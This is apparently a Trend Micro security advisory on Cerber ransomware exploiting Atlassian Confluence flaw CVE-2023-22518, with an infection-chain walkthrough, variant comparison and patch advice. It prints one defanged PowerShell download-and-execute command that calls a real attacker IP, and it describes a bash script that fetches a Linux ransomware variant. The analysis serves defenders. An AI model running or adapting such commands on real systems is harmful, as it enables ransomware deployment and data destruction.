We encountered the Cerber ransomware exploiting the Atlassian Confluence vulnerability CVE-2023-22518 in its operations.
On October 31, 2023, Atlassian published an advisory on CVE-2023-22518, an Improper authorization vulnerability involving the Confluence Data Center and Server. Initially reported to cause data loss, it was eventually revealed that exploiting this vulnerability allows unauthorized users to reset and create a Confluence instance administrator account, allowing them to perform all admin privileges available to these accounts. Furthermore, the company disclosed that the vulnerability’s proof-of-concept (PoC) was leaked to the public on November 2, 2023.
During Trend Micro’s monitoring, we encountered the Cerber ransomware employing CVE-2023-22518 in its routine. This is not the first time that Cerber has targeted Atlassian — In 2021, the malware reemerged after a period of inactivity and focused on exploiting remote code execution vulnerabilities in Atlassian’s GitLab servers.

By leveraging the CVE-2023-22518 vulnerability, the Cerber ransomware executes the following attack as seen in the infection chain in Figure 1.
download
After successfully gaining access via the vulnerability, the threat actor executes an encoded PowerShell command to download and execute a remote payload.

download
The decoded decoded PowerShell command is as follows:

powershell.exe -exec bypass -nop -enc IEX((New-Object Net.WebClient).DownloadString(hxxp://193.176[.]179[.]41/tmp.37))

The PowerShell script will connect to the command-and-control (C&C) server 193.187.172[.]73 and download a malicious text file.
download
The malicious text file contains decimal-encoded values, which will reveal the Cerber ransomware payload after it is decrypted.
download
download
The PowerShell script will then execute the decoded Cerber payload, which will then encrypt the files in the system and append the extension “.L0CK3D”.

download

It will also drop a ransom note with the filename “read-me3.txt” in all directories.
download
In addition, we observed multiple Linux bash files being downloaded from the same IP address that deploys the Cerber ransomware. An example of this is a file called bapo.sh, which downloads and executes a Linux Cerber ransomware variant.

download
Identifying the ransomware as Cerber
Comparing the characteristics of older Cerber ransomware samples to the new one, we can identify that the ransomware exploiting CVE-2023-022518 is indeed Cerber. The payment site is notable because it’s very similar to the old payment site, with the same text used for the payment site interface (as shown in Figure 9).

download

download
However, there are some differences between previous Cerber variants and the one seen in this incident. The ransom note for the older Cerber samples were in HTML format, with the appended string being “.locked”. In the new sample, the ransom note is in text format and appends the string “.L0CK3D” to the encrypted files.
| Differences | Old Cerber variant | New Cerber variant |
|---|---|---|
| Extension | .locked | .L0CK3D |
| Ransom note | __$$RECOVERYREDME$$__.html | read-me3.txt |
Table 1. Differences between the old and new Cerber variants
Conclusion and recommendations
This operation suggests that Cerber, which has been a major player in the ransomware landscape for years, has returned after a period of inactivity and is now employing new vulnerabilities to deploy its payload.
Given that there are already attempts to exploit CVE-2023-22518, we recommend that Confluence users promptly install the required patches that address this vulnerability. Atlassian also provides temporary mitigation procedures that can be applied if administrators are unable to patch their systems.
Trend Vision One™ customers can take advantage of its attack surface risk management and Extended Detection and Response (XDR) capabilities which are integrated into the platform. Vision One is fed by other products, such as Trend Micro Apex One™ or Trend Vision One™ – Endpoint Security, which enable users to stay informed on the latest vulnerability information.
The following rules and filters provide additional protection against CVE-2023-22518 exploits:
- 43453: HTTP: Atlassian Confluence Data Center and Server Authentication Bypass Vulnerability
- 1011899: Atlassian Confluence Data Center and Server Improper Authorization Vulnerability (CVE-2023-22518)
Source: https://www.trendmicro.com/en_us/research/23/k/cerber-ransomware-exploits-cve-2023-22518.html
Views: 0

 简体中文
简体中文 Nederlands
Nederlands Français
Français Bahasa Indonesia
Bahasa Indonesia 日本語
日本語 Português
Português